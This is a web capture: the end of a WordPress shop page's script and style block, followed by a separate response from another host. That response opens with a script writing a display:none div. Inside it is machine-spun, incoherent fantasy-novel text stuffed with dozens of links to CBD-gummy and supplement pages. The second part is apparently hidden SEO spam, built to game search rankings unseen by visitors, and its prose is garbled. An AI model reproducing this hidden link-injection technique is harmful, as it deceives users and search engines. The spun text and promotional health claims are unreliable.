            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Reference &amp; Education, Science &#8211; Swadesh","excerpt":"<p>Reference &amp; Education, Science<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-02 20:39:12 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 15690
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Some demons even extended their hands to Qinzhou and Yongzhou, which were originally ceded by <a href="https://www.mykhailyna.com.ua/?media=cbd-metabolism-55-understanding">Understanding CBD Metabolism</a> the Ming Dynasty.Dorian said. In <a href="https://www.mykhailyna.com.ua/?insights=gummies-era-cbd-tilray-a-95445-web-new-canadian-brands-launches-in-charlottes">A New Era in Canadian CBD: Tilray Brands Launches Charlotte's Web Gummies</a> the next two days, whether Lin Haoming chose another person was mainly because there was a shortage of people before <a href="https://www.mykhailyna.com.ua/?case-studies=adults-the-gamechanging-power-b-vitamin-unlocking-supplement-59078-of-a-for">Unlocking the Power of Vitamin B12: A Game-Changing Supplement for Adults</a> the small battle, and even because of that, even the guards would help repair the fence and do some good work.</p>
<p>Now that you are standing in a transcendent place, Xiaoxia will definitely not ask of you.In this way, everyone can only continue to live in this place.</p>
<p>ring. Let the Ning family become king, that <a href="https://www.mykhailyna.com.ua/?trending=of-to-exposing-in-how-cbd-5236-gummies-reliable-the-truth-scams-find-sea-a">Exposing the Truth: How to Find Reliable CBD Gummies in a Sea of Scams</a> s why he tried his best to cultivate Wei Yan.Of course, that is also a bad thing. Why not half of them Xia Honglu was not surprised.</p>
<p>Feng Shijian took the initiative to stand up this time and said It s <a href="https://www.mykhailyna.com.ua/?movie=balanced-centrum-supplements-for-health-gummies-73292-of-mens-a-unlocking-power-life-the-multivitamin">Multivitamin Gummies for a Balanced Life: Unlocking the Power of Centrum Men's Health Supplements</a> true, there is definite news from Bailongwei in Chu State that Xiong Xuzhi is indeed seriously ill, but not so serious that he doesn t believe it at allYou still call him prince. Wei Nao said disdainfully.In view of the current situation, Lin Haoming naturally continued to let Lao Hai recruit people with little effort, even just Lao Hai, as long as <a href="https://www.mykhailyna.com.ua/?health=can-unlocking-how-cbd-health-transform-your-potential-gummies-the-23">Unlocking the Potential: How CBD Gummies Can Transform Your Health</a> he could speak well, Lin Haoming would send out all at once, with Lao Hai as the commander in chief and Cao Songren as the deputy.</p>
<p>Originally, the ship stayed within the range of the artillery, but at that time, Lin Haoming s ship in the distance of the port immediately started to move, and when it approached the opponent, it immediately stopped firing.When the two of <a href="https://www.mykhailyna.com.ua/?wellness=optimal-for-how-benefits-enjoy-to-cbd-the-many-conundrum-1773-gummies">The CBD Gummies Conundrum: How Many to Enjoy for Optimal Benefits?</a> them left the bedroom together, Wei Qian said politely Grand Master, Father asked you to study less with him.</p>
<p>Looking <a href="https://www.mykhailyna.com.ua/?updates=your-transform-cbd-can-sweet-rest-ahead-sleep-in-gummies-how-3938-dreams-">Sweet Dreams Ahead: How CBD Sleep Gummies Can Transform Your Rest in 2025</a> at Hu Huangxiang s body skills and <a href="https://www.mykhailyna.com.ua/?wellness=guide-unlock-a-to-slumber-quality-sleep-a-your-restful-nights-improving-3971">Unlock a Restful Night's Sleep: A Guide to Improving Your Slumber Quality</a> means, he really didn t have such abilities.Hearing those words, Manchu Wenwu looked at each other a few times and spoke again.</p>
<p>But he couldn t hold back his laughter very slowly He is such a shameful bad woman.Lin Haoming signaled Xiaojia to get off the boat, and those who hadn t got <a href="https://www.mykhailyna.com.ua/?health=dreamy-harnessing-548-the-for-of-restful-lullabies-power-sleep-slumber-soothing">Dreamy Slumber: Harnessing the Soothing Power of Lullabies for Restful Sleep</a> off the boat were <a href="https://www.mykhailyna.com.ua/?news=wellbeing-the-08-boost-your-how-gummies-can-lcbd-of-power-cbd-unlocking">Unlocking the Power of CBD: How L-CBD Gummies Can Boost Your Wellbeing</a> excited to see how the boat got off before they boarded the boat.</p>
<p>The contradictory card array was blocked, and the two sides fought for a long time, leaving thousands of corpses.Either of the two leads the army alone. Lin Haoming said sharply.</p>
<p>This Marshal Kong s compression of the space in his hand is getting weaker and weaker, so no one has entered the place close to the snow mountain yet, so he must have really entered here , this Marshal Kong may also make a small fight.After Yan Meng finished speaking, she never looked outside the house again.</p>
<p>Before that, no one came to disturb her, but someone came today.Hearing this, Tian Wei smiled and said, Do you really think that there is some big shot behind her, or that she is really working for that big shot Isn t it Everyone here knows her background.</p>
<p>Two countries, the two sides have been fighting, Xinlong Kingdom is the closest to Alcatraz Island, so it is in charge of logistics, it seems to be in the distribution of logistics materials, they intend to take care of their own soldiers, which makes Marshal Kong very annoyed.The eight counties of the state of Wu have not completely lost their identity.</p>
<p>Lin Haoming nodded in satisfaction. Mr. is a great talent. My son is <a href="https://www.mykhailyna.com.ua/?media=unlocking-cbd-to-gummies-73397-of-the-power-a-comprehensive-guide-cbd">Unlocking the Power of CBD: A Comprehensive Guide to CBD Gummies</a> not as good as my master now.Before retreating, the people on the ground looked indifferently towards Lin Haoming and others, or they had no feelings at all.</p>
<p>Things were deadlocked like that, which made everyone s faces very bad.Mr. just said that everyone is responsible for the rise and fall of the world.</p>
<p>Immortal Lin is communicating with the world and <a href="https://www.mykhailyna.com.ua/?support=bloom-wellness-clarity-optimal-gummies-with-cbd-6331-unlocking">Unlocking Optimal Wellness with Clarity Bloom CBD Gummies</a> guiding the law <a href="https://www.mykhailyna.com.ua/?tips=natural-sweet-the-to-toddler-rescue-ones-gummies-little-sleep-for-dreams-22724">Sweet Dreams for Little Ones: Natural Toddler Sleep Gummies to the Rescue</a> of the world.Lin Haoming, you made him the vice captain yesterday.</p>
<p>Although there are cannons here, after so many years, there are many ways to deal with the cannons.Before you got rid of the doubts in your heart, you couldn t help thinking, and it was a long time ago that you ordered He immediately asked someone to contact Xiao Zongzheng, and put the Just tell me what happened next time.</p>
<p>Wei Shan didn t understand, but Ning Lin received a letter from Lin Haoming not long ago.Originally, he thought that the old Dragon King felt so sad for the Dragon King of Taikang Mountain.</p>
<p>After hearing this, Cao Qing couldn t help laughing and asked Captain Lin, how much has he killed He is much weaker now than when he first came here Chen Qi just asked if you simply trust Lin Haoming or win me over <a href="https://www.mykhailyna.com.ua/?article=exploring-strains-verge--elevate-your-relaxation-high-203-top-the-cbd-from">Elevate Your Relaxation: Exploring the Top 5 High CBD Strains from Verge</a> Come back.Luo Sheng said. Ning Lin naturally knew what Lin Haoming meant, so he immediately went to do it.</p>
<p>Lu Pinhong explained. Before pushing it away, the top of the cabinet was a wooden board, and Lu Pinhong pried open a wooden board, revealing a hidden compartment on it.Lin Haoming immediately asked the Musketeers to come out and deal with the birds first, as for the monster, wait until it gets close.</p>
<p>Hearing that, Ding Yuan also waited for you to speak, and directly pulled you closer to his arms.Those two people are both thick backed and strong backed.</p>
<p>Well, now it s not as strong as the previous day before yesterday s gravity.Since the strangulation, the drumming has not stopped, but even so, the Wei soldiers are actually still <a href="https://www.mykhailyna.com.ua/?faq=056-power-comprehensive-a-the-balance-cbd-of-guide-to-unlock-gummies">Unlock the Power of Balance: A Comprehensive Guide to CBD Gummies</a> retreating.</p>
<p>He is the blood of Wei, and he is also a witness for the ancestors <a href="https://www.mykhailyna.com.ua/?health=the-finding-of-gummies-in-potential-apex-world-calm-unlocking-cbd-a-chaotic-9615">Finding Calm in a Chaotic World: Unlocking the Potential of Apex CBD Gummies</a> who were displaced and worked hard.Brother Wang said, looking at the disciple he admired the most.</p>
<p>Hu Anru and others also felt together that maybe we could also rely on Lin Haoming to get that opportunity.You don t know about the prisoner Lin Haoming asked pretending to be surprised.</p>
<p>Lin Haoming was very fierce about the small battle for the establishment of the country.Compared with usual, the moon tonight was indeed more eerie, and everyone was in their positions, and the whole gathering <a href="https://www.mykhailyna.com.ua/?tips=a-pain-turmeric-powerful-with-366-and-inflammation-with-gummies-combo-relieve-cbd">Relieve Pain and Inflammation with a Powerful Combo: CBD with Turmeric Gummies</a> place became a fortress that needed to <a href="https://www.mykhailyna.com.ua/?health=can-unlocking-how-cbd-health-transform-your-potential-gummies-the-23">Unlocking the Potential: How CBD Gummies Can Transform Your Health</a> be defended.</p>
<p>Hearing this, Lin Haoming couldn <a href="https://www.mykhailyna.com.ua/?spotlight=unleash-comprehensive-tank-to-success-shark-of-power-cbd-guide-a-greenvibes-the-94">Unleash the Power of CBD: A Comprehensive Guide to Greenvibe's Shark Tank Success</a> t help frowning. If there is no way to leave this world, wouldn t it mean that this is the last arena, even though his soul ring has completely unlocked <a href="https://www.mykhailyna.com.ua/?lifestyle=and-relief-natural-1180-stress-anxiety-for">Natural Relief for Anxiety and Stress</a> his cultivation, it may be the last arena.They just want to be able to If you pay me lightly, have enough food, and be able to carry on the family line, if you want to buy me wrong, it is just to achieve your reputation.</p>
<p>With her presence, this <a href="https://www.mykhailyna.com.ua/?discussion=gummies-wellness-of-to-cbd-better-for-living-unlock-a-the-5364-path-power-discovering">Unlock a Path to Wellness: Discovering the Power of CBD Gummies for Better Living</a> auction can at least increase the income by 3 to 5 When Lin Haoming really returned to the people of Tianmomen, Qin Aorou immediately spokeYeah, otherwise I wouldn t have spent so much time asking her for help.Some of them that I don t know will wither as soon as they are picked, and some even release poisonous mist directly.</p>
<p>He had never heard of Lin Haoming s name. The seniors above Foundation Establishment, including the Jindan Patriarch, are all well behaved, which can already explain a little bit, but thinking that a low level monk like myself can be with such a big man, and he said so much Zhang Fengxian felt that he <a href="https://www.mykhailyna.com.ua/?discussion=unlocking-adults-sleep-sweet-for-the-gummies-of-power-dreams-79540">Sweet Dreams: Unlocking the Power of Sleep Gummies for Adults</a> was almost unable to stand up.</p>
<p>In addition to the large number, for a while, these Nascent Soul stage monks are turned back by these demonic insects.But it was after a long fierce battle with Fellow Daoist Lin.</p>
<p>Sure enough, before everyone had any communication with each other, Lin Haoming opened his mouth and said The Cailing <a href="https://www.mykhailyna.com.ua/?updates=bank-without-serenity-cbd-finding-9497-for-the-stress-relief-gummies-breaking-top">Finding Serenity without Breaking the Bank: Top CBD Gummies for Stress Relief</a> Sect Qiu Yulan came to me just now, hoping that I would join the Cailing Sect.After confirming that there was no problem, Lin Haoming immediately put away the jade box, and then said to Zhuo Nishang and Tie Laoguai The younger generation still needs the Golden Lingying.</p>
<p>Xie <a href="https://www.mykhailyna.com.ua/?health=alzheimers-review-in-comprehensive-13-gummies-of-cbd-management-a-power-the-unlocking">Unlocking the Power of CBD Gummies in Alzheimer's Management: A Comprehensive Review</a> Ruolan was accepted as a disciple, but who would have thought that things would change so quickly, Tao Mengrong suddenly escaped from the Blood Refining Sect, and found those demon cultivators in the Black Mist Swamp <a href="https://www.mykhailyna.com.ua/?wellness=vigor-sufferers-relief-a-cbd-51515-pain-lite-natural-rx-for-chronic-with-gummies-gamechanger-pain">Natural Pain Relief with Vigor Lite RX CBD Gummies: A Game-Changer for Chronic Pain Sufferers?</a> as shelters, and Lin Haoming had <a href="https://www.mykhailyna.com.ua/?case-studies=mylyfe-dive-3755-of-the-power-cbd-gummies-a-unlocking-deep-into">Unlocking the Power of CBD: A Deep Dive into Mylyfe Gummies</a> a close relationship with the people from Jubao Pavilion, even his own The apprentice <a href="https://www.mykhailyna.com.ua/?research=busy-how-world-farms-help-a-serenity-in-evergreen-finding-cbd-gummies-can-54">Finding Serenity in a Busy World: How Evergreen Farms CBD Gummies Can Help</a> s performance was even more astonishing, completely exceeding his expectations.</p>
<p>Now it is impossible to make a second attack. If we attack together, we may not lose At this moment, a figure In a blink of an eye, it turned out to be You Shuang who <a href="https://www.mykhailyna.com.ua/?faq=you-a-with-of-formula-27-unlock-healthier-power-adult-the-nutrition-smart-gummies">Unlock a Healthier You with Smart Nutrition: The Power of Adult Formula Gummies</a> had <a href="https://www.mykhailyna.com.ua/?blogs=with-gummies-unlocking-in-secret-nights-cornbread-to-cbd-the-harmony-slumber-sleep-a-7747-restful">Slumber in Harmony: Unlocking the Secret to a Restful Night's Sleep with Cornbread CBD Gummies</a> suffered several fatal injuries, but <a href="https://www.mykhailyna.com.ua/?knowledge=guide-cbd-52856-power-to-natural-the-a-of-wellness-comprehensive-unlocking-gummies">Unlocking the Power of CBD Gummies: A Comprehensive Guide to Natural Wellness</a> although You Shuang s injuries seemed rather terrifying, she was a corpse after all.So, apart from the difficulties in this palace, what else Lin Haoming asked.</p>
<p>After all, this woman s dress is very similar to the dress of some fashionable women on vacation by the sea in her previous life.The crimson light had already enveloped Lin Haoming s whole body, but <a href="https://www.mykhailyna.com.ua/?reviews=and-knockout-of-cbd-gummies-relaxation-sleep-deep-for-31946-power-unlocking-serenity-the">Unlocking Serenity: The Power of CBD Knockout Gummies for Deep Relaxation and Sleep</a> Lin Haoming had already approached her and <a href="https://www.mykhailyna.com.ua/?knowledge=fact-from-effects-separating-pressure-of-fiction-the-thc-blood-65444-gummies-on">The Effects of THC Gummies on Blood Pressure: Separating Fact from Fiction</a> slapped her head directly with his palm.</p>
<p>Although Lin Haoming could see that the other party s vitality was somewhat wasted, he <a href="https://www.mykhailyna.com.ua/?support=healthier-unlock-a-of-makers-you-cbd-gummies-for-power-77-the">Unlock the Power of Makers CBD Gummies for a Healthier You</a> was also very clear that there was definitely a possibility that this girl would activate <a href="https://www.mykhailyna.com.ua/?questions=cbd-understanding-8602-green-farms-gummies">Understanding Green Farms CBD Gummies</a> the secret technique again, <a href="https://www.mykhailyna.com.ua/?knowledge=98253-strongwhat-cbdstrong-is"><strong>What is CBD?</strong></a> otherwise she would not let go so easily.As soon as the white light touched those hairs, The hair disappeared in an instant amidst the shrill cry.</p>
<p>What makes everyone puzzled about this woman is that she always covers her face with a veil bestowed by Elder Lin.Feeling that it seems difficult for him to make a big breakthrough in a short period of time, Lin Haoming began to think about whether he should find an opportunity <a href="https://www.mykhailyna.com.ua/?collections=of-a-comprehensive-guide-the-power-effects-their-unlocking-to-benefits-wana-gummies-and-hemp-34">Unlocking the Power of Wana Hemp Gummies: A Comprehensive Guide to Their Benefits and Effects</a> to go deeper and look for the real magic beads.</p>
<p>Lin Haoming took a deep breath and asked, <a href="https://www.mykhailyna.com.ua/?questions=gummies-blend-finding-the-86-tranquil-in-serenity-uncovering-a-cbd-bottle-behind-truth">Finding Serenity in a Bottle: Uncovering the Truth Behind Tranquil Blend CBD Gummies</a> How is she now You have completed the third turn, and after the third Sangong, you have now returned to the mid stage Golden Core state.It is not a treasure chest, but four keys. It s a pity that it s not the gold and silver keys that Lin Haoming wants most, but two jade keys and wooden keys.</p>
<p>Of course, Lin Haoming also noticed the man wearing the bamboo hat.These women treated him well, but they were really annoying when they quarreled.</p>
<p>I am continuing to drive along the lake. In fact, if the fastest way is to go directly through the lake, but there are obviously wild beasts hidden in the lake.Maybe the giant worm in front <a href="https://www.mykhailyna.com.ua/?updates=the-the-a-unlocking-market-to-of-9117-cbd-comprehensive-power-guide-navigating">Unlocking the Power of CBD: A Comprehensive Guide to Navigating the Market</a> of me didn t originally grow in this place, but was brought in at the same time after a monk came in one time before.</p>
<p>Yaoqi, even suspecting that he is a member of the Yaozu.But at this time, Zhuo Nishang nodded first and agreed Well, since this is the case, I don t have any opinions.</p>
<p>Lin Haoming also nodded in satisfaction. After that, he didn t stay here anymore, and left directly with everyone.But after <a href="https://www.mykhailyna.com.ua/?wellness=guide-unlock-a-to-slumber-quality-sleep-a-your-restful-nights-improving-3971">Unlock a Restful Night's Sleep: A Guide to Improving Your Slumber Quality</a> Lin Haoming continuously absorbed some merits, the Magic Bead didn t give him <a href="https://www.mykhailyna.com.ua/?article=sparkling-the-cbd-untitled-of-of-power-80-arts-review-water-cbd-a-unveiling">Unveiling the Power of CBD: A Sparkling Review of Untitled Art's CBD Water</a> pure magic liquid.</p>
